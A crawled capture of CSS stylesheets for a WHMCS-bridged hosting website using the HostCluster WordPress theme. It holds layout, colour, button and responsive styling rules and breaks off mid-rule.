	text-decoration: none;
}
.whmcs-bridge .header-title-breadcrumb .breadcrumb>li+li:before {
	display: none;
}
.whmcs-bridge div#primary {
	padding: 0;
}
.whmcs-bridge div#primary > .container {
    width: 100%;
    padding: 0;
}
.whmcs-bridge #bridge .container {
    width: 1170px;
}
.whmcs-bridge #frmDomainTransfer .panel-default>.panel-heading {
    background-color: #6773dd !important;
    color: #fff;
    padding: 20px;
}
.whmcs-bridge #frmDomainTransfer .panel-footer {
    background-color: #6773dd !important;
}
#bridge #order-standard_cart .empty-cart .btn {
    background-color: #6773dd !important;
}
.whmcs-bridge button.btn.btn-primary.btn-add-to-cart {
    background: #6773dd !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 5px 20px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    margin: 0 10px;
}
.whmcs-bridge section#header {
    background: #ff655d !important;
    padding: 18px 0 !important;
    border-radius: 0 !important;
}
.whmcs-bridge section#header .logo-text {
    color: #fff !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    line-height: 42px !important;
    text-decoration: none !important;
}
.whmcs-bridge #bridge ul.top-nav>li>a {
    color: #fff;
    font-weight: 700;
    padding: 10px;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge #bridge ul.top-nav>li>a:hover {
    color: #f9f9f9;
    text-decoration: none;
}
.whmcs-bridge #bridge .logincontainer {
    margin-bottom: 30px;
}
.whmcs-bridge #bridge ul {
    margin-bottom: 0;
    margin-top: 0px;
}
.whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn {
    background: #81da9e;
}
.whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn:hover {
    background: #ff655d;
    color: #f9f9f9;
}
.whmcs-bridge #bridge #main-menu .navbar-nav {
    width: auto;
    margin:0;
}
.whmcs-bridge #bridge .navbar-default .navbar-collapse {
    border-color: transparent;
}
.whmcs-bridge #bridge .dropdown-menu li {
    display: block;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav:not(.navbar-right)>li:first-child>a {
    padding-left: 0;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:hover,
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:focus {
    background: transparent;
}
.whmcs-bridge #bridge .navbar-default .navbar-collapse {
    padding: 0;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a {
    padding: 15px;
    font-weight: 700;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:hover {
    color: #81da9e;
    text-decoration: none;	
}
.whmcs-bridge #bridge .navbar-main {
    background: #6773dd;
    border-bottom: 1px solid rgba(255,255,255,.3);
    border-radius: 0;
}
.whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
    background: #6f83e9;
    box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    -webkit-box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    width: 200px !important;
}
.whmcs-bridge #bridge .dropdown-menu>li>a {
    color: #fff;
    font-weight: 700;
    padding: 5px 20px;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav .dropdown-menu>li>a:hover {
    background: transparent;
    color: #81da9e;
}
.whmcs-bridge #bridge .navbar-main .dropdown-menu {
    padding: 10px 0;
    border: 0;
}
.whmcs-bridge #bridge .nav .nav-divider {
    opacity: .3;
}
.whmcs-bridge ul.top-nav>li.primary-action>a.btn {
    background-color: #81da9e;
    padding: 10px 20px !important;
    border-radius: 10px !important;
    box-shadow: 0 0px 50px rgba(37, 37, 37, 0.3);
    -webkit-box-shadow: 0 0px 50px rgba(37, 37, 37, 0.3);
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge ul.top-nav>li.primary-action {
    margin-left: 15px;
    padding-left: 30px;
}
.whmcs-bridge section#home-banner h2 {
    font-size: 40px;
    margin-bottom: 20px;
}
.whmcs-bridge section#home-banner {
    padding: 120px 0;
    background: url(../images/hostcluster_slider.jpg);
}
.whmcs-bridge #bridge .input-group .form-control {
    height: 60px;
    padding: 5px 20px;
}
.whmcs-bridge #bridge .input-group #transfersld,
.whmcs-bridge #bridge .input-group #registersld {
    position: relative;
    vertical-align: top;
    border: 1px solid #ddd;
    display: -moz-inline-stack;
    display: inline-block;
    color: #626262;
    outline: 0;
    background: #fff;
    height: 36px;
    width: 100%;
    border-radius: 3px;
    font-size: 13px;
}
.whmcs-bridge section#home-banner .btn.search {
    height: 60px !important;
    background: #80d99d;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 30px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge section#home-banner .btn.search:hover {
	background: #6f83e9;
}
.whmcs-bridge section#home-banner .btn.transfer {
    background: #ff655d;
    height: 60px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 30px !important;
    color: #fff;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    outline: 0;
}
.whmcs-bridge section#home-banner .btn.transfer:hover {
	background: #6f83e9;
}
.whmcs-bridge #bridge .home-shortcuts {
    background: #6f83e9;
    border-top: 1px solid #9aa8f0;
}
.whmcs-bridge #bridge .home-shortcuts .lead {
    color: #fff;
    font-weight: 700;
    font-size: 20px;
}
.whmcs-bridge #bridge .home-shortcuts li a p {
    color: #fff;
    font-weight: 700;
    font-size: 17px;
}
.whmcs-bridge #bridge .home-shortcuts li {
    border-color: #9aa8f0 !important;
    padding: 25px 0;
    width: 25%;
}
.whmcs-bridge #bridge .home-shortcuts .lead {
    color: #fff;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.5;
    padding: 32px 0;
    text-align: left;
}
.whmcs-bridge #bridge #main-body h2 {
    color: #6773dd;
}
.whmcs-bridge #bridge .label-default {
	background: #81da9e;
	border-radius: 5px;
}
.whmcs-bridge #bridge .announcement-single h3 a {
    text-decoration: none;
    font-weight: 700;
    font-size: 20px;
    position: relative;
    top: 1px;
    padding-left: 15px;
}
.whmcs-bridge div.col-xs-12.main-content > p {
    display: none;
}
.whmcs-bridge section#footer {
    display: none;
}
.whmcs-bridge section#main-body {
    padding-top: 50px;
}
.whmcs-bridge div.announcement-single blockquote {
    background: #f9f9f9;
    padding: 30px;
    border-color: #6773dd;
}
.whmcs-bridge div.announcement-single blockquote p {
	color: #6773dd;
}

.whmcs-bridge #bridge .label-warning {
    background: #81da9e;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border-radius: 3px;
    padding: 3px 15px;
}

.whmcs-bridge #bridge .label-warning:hover {
	background: #6773dd;
}

.whmcs-bridge #bridge .main-content {
    margin-bottom: 20px;
}

.whmcs-bridge .language-popover .popover-content ul {
	list-style-type: none;
	padding: 10px;
}
.whmcs-bridge .logincontainer.with-social .login-form {
    margin-top: 10px;
}
.whmcs-bridge #bridge .providerPreLinking {
    margin-top: 10px;
}
.whmcs-bridge #bridge .home-shortcuts li span {
    display: initial;
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;

}
.whmcs-bridge #bridge .home-shortcuts li:hover span {
    visibility: visible;
    opacity: 1;
}

.whmcs-bridge .logincontainer.with-social h1 {
    font-weight: 700 !important;
}
.whmcs-bridge .logincontainer form .btn-primary,
.whmcs-bridge #containerNewUserSignup > p > input,
.whmcs-bridge #frmDomainTransfer #btnTransferDomain,
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-warning {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge .logincontainer form .btn-primary:hover,
.whmcs-bridge #containerNewUserSignup > p > input:hover,
.whmcs-bridge #frmDomainTransfer #btnTransferDomain:hover,
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-warning:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge .login-form a.btn.btn-default {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge .login-form a.btn.btn-default:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
    color: #fff !important;
}
.whmcs-bridge .login-form  .checkbox label input {
    position: relative;
    top: 4px;
}
.whmcs-bridge #bridge .breadcrumb {
    background: transparent;
    padding: 15px 0;
}
.whmcs-bridge #bridge .h1, .whmcs-bridge #bridge h1 {
    font-weight: 700;
}
.whmcs-bridge #bridge .breadcrumb>li+li:before {
    display: none;
}
.whmcs-bridge .marketing-email-optin {
    display: none;
}
.whmcs-bridge #registration > p {
    display: none;
}
.whmcs-bridge .domain-checker-container {
    background-color: #6773dd !important;
}
#bridge #registration .sub-heading span {
    font-weight: 700;
    color: #6773dd;
}
.whmcs-bridge #bridge .breadcrumb li {
    font-size: 14px;
    color: #333;
    font-weight: 400;
}
.whmcs-bridge #bridge .breadcrumb li a {
    text-decoration: none;
    color: #6773dd;
}
.whmcs-bridge #registration input::-webkit-input-placeholder,
.whmcs-bridge #registration select { /* Chrome/Opera/Safari */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input::-moz-placeholder,
.whmcs-bridge #registration select { /* Firefox 19+ */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input:-ms-input-placeholder,
.whmcs-bridge #registration select { /* IE 10+ */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input:-moz-placeholder,
.whmcs-bridge #registration select { /* Firefox 18- */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge .domain-checker-container #frmDomainChecker button#btnCheckAvailability {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;   
}
.whmcs-bridge .domain-checker-container #frmDomainChecker button#btnCheckAvailability:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;   
}
.whmcs-bridge #bridge #order-standard_cart label {
    font-weight: 700 !important;
    color: #252525 !important;
}
.whmcs-bridge #order-standard_cart .view-cart-items-header {
    background-color: #6773dd !important;
    padding: 15px !important;
    font-size: 14px !important;
}
.whmcs-bridge #order-standard_cart .order-summary {
    background: #6773dd !important;
    border-color: #6773dd !important;
}
.whmcs-bridge #order-standard_cart .view-cart-items {
    border-color: #6773dd !important; 
}
.whmcs-bridge #orderSummary h2 {
    padding: 13px !important;
    color: #fff !important;
}
.whmcs-bridge #order-supreme_comparison .alert.alert-danger {
    background: #ff655d !important;
}

.whmcs-bridge #order-standard_cart .domain-promo-box .btn-primary {
    background: #6773dd !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;    
}

.whmcs-bridge #order-standard_cart .domain-pricing .tld-row {
    margin: 0;
}
.whmcs-bridge #order-standard_cart .domain-pricing .tld-pricing-header {
    margin: 0 !important;
}
.whmcs-bridge  .domain-pricing > .row:nth-child(3) {
    border-top-width: 1px;
}
.whmcs-bridge  .domain-pricing > .row {
    margin-left: 0;
    margin-right: 0;
    border-style: solid;
    border-width: 0 1px;
    border-color: #eee;
}
.whmcs-bridge-announcements .main-content > p {
    display: none;
}
.whmcs-bridge-knowledgebase .main-content > p {
    display: none;
}
input#btnKnowledgebaseSearch {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    height: 60px !important;
}
input#btnKnowledgebaseSearch:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge-download .main-content > p {
    display: none;
}
.alert-info  {
    background: #6773dd !important;
}
input#openTicketSubmit {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
input#openTicketSubmit:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge-submitticket a.btn.btn-default {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge-submitticket a.btn.btn-default:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
    color: #fff !important;
}
textarea#inputMessage {
    height: auto !important;
}
.md-editor .btn-primary {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 5px 21px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.md-editor .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;   
}
.whmcs-bridge-submitticket .form-control {
    height: inherit !important;
    margin-bottom: 5px !important;
}
.whmcs-bridge-submitticket .main-content div.col-sm-3 > .btn-block {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 7px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge-submitticket .main-content div.col-sm-3 > .btn-block:hover {
    background: #ff655d !important;
    border-color: #ff655d !important; 
    color: #fff !important;     
}
.whmcs-bridge #bridge .btn-primary {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge #bridge .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;     
}
.whmcs-bridge #bridge  textarea#inputMessage {
    height: auto !important;
}
.whmcs-bridge #bridge #order-standard_cart .products .product footer {
    color: #fff !important;
    padding: 40px 20px !important;
    margin: 0;
}
.whmcs-bridge #bridge #order-standard_cart .products .product {
    padding-bottom: 0 !important;
    padding: 0 !important;
    border: 1px solid #81da9e !important;
}
#bridge #order-standard_cart .products .product div.product-desc {
    padding: 18px 14px 5px !important;
}
/* RESPONSIVE */


@media(max-width: 1200px) {
    .whmcs-bridge #bridge .container {
        width: 100%;
    }
    .whmcs-bridge #bridge ul {
        max-width: 100% !important;
        text-align: center !important;
        float: none !important;
    }
    .whmcs-bridge ul.top-nav>li.primary-action {
        margin-left: 0px;
        padding-left: 15px;
    }
    .whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn {
        padding: 5px 10px !important;
    }
    .whmcs-bridge section#header .logo-text {
        margin: 0px auto !important;
        display: table;
        line-height: 1 !important;
        padding: 20px 0 5px !important;
    }
}

@media(max-width: 992px) {
	.whmcs-bridge #bridge .input-group .form-control {
	    min-width: 100%;
	    display: block !important;
	    float: none !important;
	    border-radius: 0;
	    margin-bottom: 20px;
	}
	#bridge .input-group-btn {
	    width: 100%;
	    float: none !important;
	    display: block;
	}
	.whmcs-bridge section#home-banner .btn.transfer {
		border-radius: 0;
	}
	.whmcs-bridge #bridge .input-group {
		display: block;
		margin: 0 auto;
	}
	.whmcs-bridge #bridge .home-shortcuts li {
		width: 100%;
		border:0;
	}
	.whmcs-bridge #bridge .announcement-single h3 a {
	    display: block;
	    padding: 0;
	    margin-top: 20px;
	}
}

@media(max-width: 767px) {
    .whmcs-bridge #bridge .navbar-main .dropdown-menu {
        display: block;
        position: static;
        width: 100%;
        background: transparent !important;
        margin: 25px 0px;
        text-align: center;
    }
}

.whmcs-bridge .client-home-panels .panel-accent-emerald .form-control {
    height: 34px !important;
}

.whmcs-bridge #bridge .tile .title {
    position: static !important;
    color: #888 !important;
    opacity: 1 !important;
    text-align: left;
    padding: 10px 0;
    font-size: 17px;
}

.whmcs-bridge #bridge .tile .icon {
    top: 28px !important;
}

.whmcs-bridge #bridge .panel-accent-asbestos .list-group-item {
    font-size: 17px !important;
    opacity: .8 !important;
    color: #828282 !important;
    font-weight: 300 !important;
    padding: 20px !important;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item {
    font-size: 17px !important;
    color: #828282 !important;
    opacity: 1 !important;
    font-weight: 300 !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover {
    background: #6f83e9 !important;
    color: #fff !important;
}
.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover i {
    color: #fff !important;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item.active {
    color: #fff !important;
    background: #ff655d !important;
}

.whmcs-bridge #bridge .panel-sidebar .list-group-item i.fa:not(.fa-circle-o):not(.fa-dot-circle-o) {
    float: none !important;
    width: auto !important;
}

.whmcs-bridge #bridge .panel-body {
    opacity: 1 !important;
    color: #828282 !important;
    font-style: initial !important;
    padding: 5px !important;
}
.whmcs-bridge #bridge .panel-sidebar .panel-body {
    padding: 15px !important;
    background: #fff !important;
}

.whmcs-bridge #bridge .panel-sidebar>.panel-footer {
    background-color: #fff !important;
}
    


.whmcs-bridge #bridge .panel-sidebar .btn-block {
    background: #80d99d !important;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0px 30px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1) !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border: 0 !important;
    height: 34px !important;
    line-height: 34px !important;
}

.whmcs-bridge #bridge .panel-sidebar .btn-block:hover,
.whmcs-bridge #bridge .panel-sidebar .btn-block:focus,
.whmcs-bridge #bridge .panel-sidebar .btn-block:active {
    background: #6f83e9 !important;
    color: #fff !important;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn {
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0px 15px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1) !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border: 0 !important;
    height: 34px !important;
    line-height: 34px !important;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn:not(.btn-success) {
    background: #252525;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn:hover,
.whmcs-bridge #bridge .panel-accent-emerald .btn:focus,
.whmcs-bridge #bridge .panel-accent-emerald .btn:active {
    background: #6f83e9 !important;
    color: #fff !important;
}

.whmcs-bridge #bridge .client-home-panels .panel>.panel-heading .panel-title .btn {
    padding: 5px 15px;
    transition: all 250ms ease;
}

.whmcs-bridge #bridge .new-tlds-home-banner {
    background: #6773dd !important;
}

.whmcs-bridge #bridge .main-content .client-home-panels .panel {
    padding: 10px;
}

.whmcs-bridge #bridge .client-home-panels .panel>.panel-footer {
    display: none !important;
}

#bridge .panel-sidebar .panel-title {
    color: #fff !important;
}

#bridge .panel-sidebar>.panel-heading {
    background: #6773dd !important;
    padding: 15px 20px !important;
}

#bridge .panel-sidebar .panel-minimise {
    color: #fff !important;
    font-size: 16px !important;
}

#bridge #order-standard_cart .products .product header {
    background: #81da9e !important;
    padding: 15px 20px !important;
    margin: 0 !important;
    font-weight: bold !important;
    border-radius: 0 !important;
}

#bridge #order-standard_cart .products .product header span {
    color: #fff !important;
}

#bridge .btn-success {
    background: #81da9e !important;
}

#bridge #order-standard_cart .panel-addon .panel-add {
    background: #81da9e !important;
    padding: 10px 0;
    font-size: 14px;
    font-weight: bold;
}

#bridge #order-standard_cart .panel-addon .panel-body {
    padding: 30px !important;
}

#bridge #order-standard_cart .panel-addon .panel-body label {
    font-size: 17px !important;
    margin-bottom: 15px !important;
}

#bridge #order-standard_cart .info-text-sm {
    font-size: 15px !important;
} 

#bridge .panel-sidebar {
    border-color: #6773dd !important;
    background: #6773dd !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 11990
content:
/*
Theme Name: HostCluster
Theme URI: http://modeltheme.com/mt_hostcluster
Description: WHMCS Hosting WordPress Theme
Version: 2.0
Author: ModelTheme
Author URI: http://modeltheme.com/
Tags: custom-header, custom-menu, featured-images, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hostcluster

Date: 16-MAR-2021

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

/*------------------------------------------------------------------
[Main Theme Stylesheet]

[Table of contents]

1. Reset CSS
2. General styling
3. Buttons
4. Blocks
5. Statistics
6. Boostrap styling
7. Product Page
8. PAGE PRELOADER
9. Blog Loops
10. Navigation styling
11. Styles Headers
12. Styles Footer
-------------------------------------------------------------------*/
/* 1. Reset CSS */


button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}


.blog-posts .single-post .post-details .post-excerpt blockquote p{
	color: #000;
}
.post-password-form input[type="submit"] {
    background: rgb(236, 29, 35) none repeat scroll 0 0;
    border-radius: 10px;
}
.blog-posts .single-post .post-excerpt.row > h1,
.blog-posts .single-post .post-excerpt.row > h2,
.blog-posts .single-post .post-excerpt.row > h3,
.blog-posts .single-post .post-excerpt.row > h4,
.blog-posts .single-post .post-excerpt.row > h5,
.blog-posts .single-post .post-excerpt.row > h6{
	color: #252525;
}
.post-excerpt.row > h1,
.post-excerpt.row > h2,
.post-excerpt.row > h3,
.post-excerpt.row > h4,
.post-excerpt.row > h5,
.post-excerpt.row > h6{
	color: #252525;
}

.page-links,
.post-excerpt.row > th,
.post-excerpt.row > address,
.post-excerpt.row > dl,
.post-excerpt.row > ol,
.post-excerpt.row > ul {
    color: #9aa7af;
}


/* 3. Buttons */
.button {
	color: #FFF;
	font-size: 14px;
	font-weight: 300;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px;
}
.button.outline-button {
	border: 1px solid #FFFFFF;
}

.button:hover {
	text-decoration: none;
	color: #FFFFFF;
}
.button.outline-button.mt-blue {
	border-color: #00adf1;
	color: #FFFFFF;
}
.video-background {
	height: 100%;
}


/* 4. Blocks */
.block-triangle {
	width: 80px;
	height: 80px;
	-ms-transform: none;
	-webkit-transform: none;
	transform: none;
	margin: 0 auto;
	position: relative;
	top: 25px;
	box-shadow: 0 0 0 6px #FFFFFF, 0 0 0 7px #dadbdb;
	-webkit-box-shadow: 0 0 0 6px #FFFFFF, 0 0 0 7px #dadbdb;
}
.block-title p {
	color: #2f383d;
	font-size: 16px;
	font-weight: 500;
}
.block-content p {
	font-size: 15px;
	color: #9aa7af;
	font-weight: 300;
}
.block-icon i {
	color: #FFFFFF;
	font-size: 40px;
	position: absolute;
	left: 50%;
	top: 50%;
	-ms-transform: translate(-50%, -50%) rotate(0deg);
	-webkit-transform: translate(-50%, -50%) rotate(0deg);
	transform: translate(-50%, -50%) rotate(0deg);
}

/* Left Block */
.left-block-container {
	margin-bottom: 20px;
}
.left-block-container .block-title p {
	text-transform: uppercase;
}
.left-block-container .block-title {
	padding-top: 20px;
}
.left-block-container {
	border-bottom: 1px solid #b1b6bb;
}
.left-block-container:last-child {
	border-bottom: 0 none;
}

/* Filters */
.filters {
	list-style: none;
	text-align: center;
	width: 100%;
}
.filters .filter {
	display: inline-block;
}

/* Members */

/* 5. Statistics */
.timeline .post-cotnent-left {
	padding-right: 60px;
}
.timeline .post-cotnent-right {
	padding-left: 60px;
}
.timeline{
	position: relative;
}
.timeline article {
	padding-bottom: 40px;
	position: relative;
}
.timeline:before {
	content: "";
	display: block;
	width: 4px;
	height: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: 2px;
	background: #00adf1;
}
.timeline article:before {
	content: "";
	display: block;
	position: absolute;
	width: 15px;
	height: 90px;
	background: url("images/timeline-dot.jpg");
	left: 50%;
	top: 50%;
	margin-left: -4px;
	margin-top: -45px;
}



body.single-post {
	border: 0 none;
}
/* Section: Contact */
.button[type="submit"] {
    border-bottom: 4px solid;
    color: rgb(255, 255, 255);
    font-style: normal;
    font-weight: 500;
    margin: 0;
    padding: 10px;
}
#contact_form .contact_input_holder {
    margin-bottom: 15px;
}
.contact_input_holder {
    margin-bottom: 20px;
}
.contact_input_holder i {
    font-size: 20px;
    left: 15px;
    opacity: 0.5;
    top: 9px;
}
#contact_form input[type="text"]::-webkit-input-placeholder, 
#contact_form input[type="text"]:-moz-placeholder, 
#contact_form input[type="text"]::-moz-placeholder, 
#contact_form input[type="text"]:-ms-input-placeholder, 
#contact_form textarea::-webkit-input-placeholder,
#contact_form textarea:-moz-placeholder,
#contact_form textarea::-moz-placeholder,
#contact_form textarea:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.1);
}
#contact_form {
    background-color: rgb(242, 245, 248);
    overflow: hidden;
    padding: 21px 7px;
}
#contact_form .form-control {
    border: 1px solid rgba(0, 0, 0, 0.1);
}


/* 6. Boostrap styling */
.btn-default:after {
	background: #2c3e50;
	height: 100%;
	left: 0;
	top: 0;
	width: 0;
	content: "";
	position: absolute;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	z-index: -1;
}
.btn-default:hover:after {
	width: 100%;
}
.btn-primary:hover{
	background: rgba(52, 73, 94,1.0);
}
.navbar {
	margin-bottom: 0;
    border: 0 none;
    border-radius: 0;
}


/* WordPress */
.alignright{
	text-align: right;
}
.no-author-pic .author-name {
    margin: 0;
}
.alignleft{
	text-align: left;
	float: left;
}
.aligncenter {
	text-align: center;
}
.wp-caption.alignleft{
	margin: 10px 20px 10px 0;
}
.clearfix {
	clear: both;
}
.form-control {
    background-color: #fff;
    background-image: none;
    border: 2px solid rgba(204, 204, 204, 0.5);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    display: block;
    font-size: 14px;
    height: 42px;
    line-height: 1.42857;
    padding: 6px 40px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
}

/* buttons */
.wpb_button {
	border: 1px solid #FFFFFF;
	position: relative;
	font-size: 14px;
	font-weight: 300;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px;
	background-color: transparent;
	color: #FFFFFF;
	text-shadow: none;
}
.wpb_button:hover {
	text-decoration: none;
	color: #FFFFFF;
	background: transparent;
}
.wpb_button:after {
	height: 100%;
	left: 0;
	top: 0;
	width: 0;
	content: "";
	position: absolute;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	z-index: -1;
}
.wpb_button:hover:after {
	width: 100%;
}
body .vc_btn, 
body a.vc_btn, 
body button.vc_btn {
